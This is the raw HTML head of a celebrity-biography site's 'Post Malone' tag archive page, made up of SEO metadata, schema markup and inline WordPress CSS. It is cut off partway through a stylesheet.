

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biographyline.com/tag/post-malone/
body_size: 14341
content:


<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="2B0issH_7Y-noEPaEUHKKZsqSkjAGSSWsBWj2dL2nDw" />
	
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://biographyline.com/tag/post-malone/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/biographyline.com\/tag\/post-malone\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/biographyline.com\/#listItem","position":1,"name":"Home","item":"https:\/\/biographyline.com\/","nextItem":"https:\/\/biographyline.com\/tag\/post-malone\/#listItem"},{"@type":"ListItem","@id":"https:\/\/biographyline.com\/tag\/post-malone\/#listItem","position":2,"name":"Post Malone","previousItem":"https:\/\/biographyline.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/biographyline.com\/tag\/post-malone\/#collectionpage","url":"https:\/\/biographyline.com\/tag\/post-malone\/","name":"Post Malone - Biography Line","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/biographyline.com\/#website"},"breadcrumb":{"@id":"https:\/\/biographyline.com\/tag\/post-malone\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/biographyline.com\/#organization","name":"Biography Line","url":"https:\/\/biographyline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/tag\/post-malone\/#organizationLogo","width":256,"height":48},"image":{"@id":"https:\/\/biographyline.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/biographyline.com\/#website","url":"https:\/\/biographyline.com\/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","inLanguage":"en-US","publisher":{"@id":"https:\/\/biographyline.com\/#organization"}}]}
		</script>
		


	
	<title>Post Malone - Biography Line</title>
	<link rel="canonical" href="https://biographyline.com/tag/post-malone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Post Malone Archives - Biography Line" />
	<meta property="og:url" content="https://biographyline.com/tag/post-malone/" />
	<meta property="og:site_name" content="Biography Line" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BiographyLine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biographyline.com/tag/post-malone/","url":"https://biographyline.com/tag/post-malone/","name":"Post Malone Archives - Biography Line","isPartOf":{"@id":"https://biographyline.com/#website"},"primaryImageOfPage":{"@id":"https://biographyline.com/tag/post-malone/#primaryimage"},"image":{"@id":"https://biographyline.com/tag/post-malone/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2019/08/Post-Malone-2-e1566234887726.jpg","breadcrumb":{"@id":"https://biographyline.com/tag/post-malone/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/tag/post-malone/#primaryimage","url":"https://biographyline.com/wp-content/uploads/2019/08/Post-Malone-2-e1566234887726.jpg","contentUrl":"https://biographyline.com/wp-content/uploads/2019/08/Post-Malone-2-e1566234887726.jpg","width":377,"height":400},{"@type":"BreadcrumbList","@id":"https://biographyline.com/tag/post-malone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biographyline.com/"},{"@type":"ListItem","position":2,"name":"Post Malone"}]},{"@type":"WebSite","@id":"https://biographyline.com/#website","url":"https://biographyline.com/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","publisher":{"@id":"https://biographyline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biographyline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://biographyline.com/#organization","name":"Biography Line","url":"https://biographyline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/logo/image/","url":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","width":256,"height":48,"caption":"Biography Line"},"image":{"@id":"https://biographyline.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/BiographyLine","https://www.instagram.com/biographyline/","https://www.pinterest.com/biographyline/"]}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Feed" href="https://biographyline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Comments Feed" href="https://biographyline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Post Malone Tag Feed" href="https://biographyline.com/tag/post-malone/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3,.sc_card h4,.sc_card h5,.sc_card h6{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}.sc_card .sc_row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:15px;margin-top:15px}.sc_card .sc_company{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:15px}.sc_card .sc_company-logo-wrapper,.sc_card .sc_person-image-wrapper{height:auto;margin-top:15px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.16),0 0 1px rgba(0,0,0,.08);border-radius:4px;max-width:100%;width:auto;overflow:hidden;margin-bottom:12px}.sc_card .sc_company-logo-wrapper img,.sc_card .sc_person-image-wrapper img{width:auto;height:auto;max-width:100%;margin:0}.sc_card .sc_grey-box{background:#f2f2f2;border-radius:4px;padding:16px}.sc_card .sc_grey-box .sc_box-label{font-style:normal;font-weight:600;font-size:14px;line-height:150%;text-transform:uppercase;color:#000;margin-bottom:12px}.sc_card .sc_input-group .sc_input-label{font-style:normal;font-weight:700;font-size:12px;line-height:150%;color:#000}.sc_card .wp-block-structured-content-person__colleague_url{font-size:.875em;word-break:break-word}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}@media (min-width:469px){.sc_fs_faq__figure{float:right;margin-left:1em;margin-bottom:1em}.sc_fs_faq__figure a{display:block}.sc_fs_faq__figure a img{margin-bottom:0}}@media (max-width:640px){.sc_card .sc_row{grid-template-columns:1fr;margin-top:0}.sc_card .sc_company{grid-template-columns:1fr}.sc_card .sc_grey-box{margin-top:15px}}.w-100{width:100%}i.mce-ico.mce-i-structured-content{background-image:url([data-uri])!important;background-size:85%;background-repeat:no-repeat;background-position:center;margin-right:4px}.mce-window.mce-container.mce-sc_panel .mce-container-body.mce-abs-layout{overflow:hidden}.entry-content .sc_fs_faq summary:focus,.sc_fs_faq summary:focus{outline:none}.entry-content .sc_fs_faq summary *,.sc_fs_faq summary *{margin:0;display:inline;padding:0}.entry-content .sc_fs_faq summary+div,.sc_fs_faq summary+div{overflow:hidden}.entry-content .sc_fs_faq summary+div img,.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>*:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:.2rem 50%;transition:0.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_business-logo-wrapper,.sc_business-image-wrapper{margin:0}.sc_recipe .sc_recipe__head{display:grid;grid-template-columns:1.5fr 1fr;gap:1em}@media (max-width:767px){.sc_recipe .sc_recipe__head{grid-template-columns:1fr}}.sc_recipe h1,.sc_recipe h2,.sc_recipe h3,.sc_recipe h4,.sc_recipe h5,.sc_recipe h6{font-size:2em;margin-bottom:.5em}.sc_recipe .sc_recipe__head--figure{margin:0}.sc_recipe .sc_recipe__head--figure img{width:100%;max-width:100%;height:auto;margin:0}.sc_recipe .sc_recipe__print{margin:1em 0}.sc_recipe .sc_recipe__print .sc_recipe__printButton{background-color:#000;color:#fff;border-radius:4px;padding:12px;font-size:16px;border:none;position:relative;cursor:pointer;width:100%;display:block;text-align:center}.sc_recipe .sc_recipe__divider{margin:1.5em 0;border:none;border-bottom:1px solid #ddd}.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{display:grid;grid-template-columns:repeat(3,1fr);gap:1em;text-align:center}@media (max-width:767px){.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{grid-template-columns:1fr}}.sc_recipe .sc_recipe__times--label,.sc_recipe .sc_recipe__meta--label{display:block;font-weight:700;margin-bottom:.75em}.sc_recipe .sc_recipe__instructions--figure{margin:.5em 0 1em 0;line-height:0}.sc_recipe .sc_recipe__instructions--figure img{width:auto;height:auto;max-width:100%;margin:0}.sc_recipe .sc_recipe__ingredients--checklist{list-style:none!important;padding:0!important;margin:0 0 1em 0!important}.sc_recipe .sc_recipe__ingredients--checklist li{margin-bottom:.5em;position:relative;padding-left:0}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]{display:none}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]:checked+label:before{border-color:#000;background-image:url([data-uri]);background-size:70%;background-repeat:no-repeat;background-position:center}.sc_recipe .sc_recipe__ingredients--checklist li label{cursor:pointer;display:inline-block;margin:0;padding-left:1.5em;position:relative}.sc_recipe .sc_recipe__ingredients--checklist li label:before{content:"";display:block;width:1em;height:1em;border:1px solid #ddd;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.sc_recipe .sc_recipe__video--oembed{aspect-ratio:16/9;width:auto;max-width:100%;height:auto;max-height:100%;padding-top:56.25%}.sc_recipe .sc_recipe__video--oembed>iframe{display:block;width:100%;height:100%;position:absolute;left:0;top:0}@supports (aspect-ratio:16/9){.sc_recipe .sc_recipe__video--oembed{padding-top:0!important}.sc_recipe .sc_recipe__video--oembed>iframe{position:static}}.sc_recipe .sc_recipe__video video{width:100%;height:auto}.sc_recipe .sc_recipe__nutrition--heading,.sc_recipe .sc_recipe__video--heading,.sc_recipe .sc_recipe__instructions--heading,.sc_recipe .sc_recipe__ingredients--heading{font-size:1.125em;margin-bottom:.5em;font-weight:bolder}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image img{border:0 none}}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease 200ms;transition:-ms-transform ease 200ms;transition:-o-transform ease 200ms;transition:-webkit-transform ease 200ms;transition:transform ease 200ms}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all">#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 